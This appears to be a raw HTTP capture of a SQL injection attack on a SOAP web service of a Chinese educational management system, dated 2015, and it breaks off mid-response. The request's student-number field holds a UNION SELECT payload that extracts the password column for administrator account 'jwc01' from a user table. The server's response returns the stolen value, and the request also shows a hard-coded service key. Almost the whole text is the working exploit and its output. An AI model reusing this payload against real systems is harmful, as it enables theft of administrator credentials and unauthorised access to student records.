 POST /service.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: 954
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www._webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null
,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null from
yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 09:37:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2059
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/encodedTypes"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetStuCheckinInfoRes
ponse
xmlns:q1="http://www._webservice.com/GetStuCheckinInfo"><GetStuCheckinInfoResult
href="#id1" /></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">/wcJK@@10r\</xh><xm xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg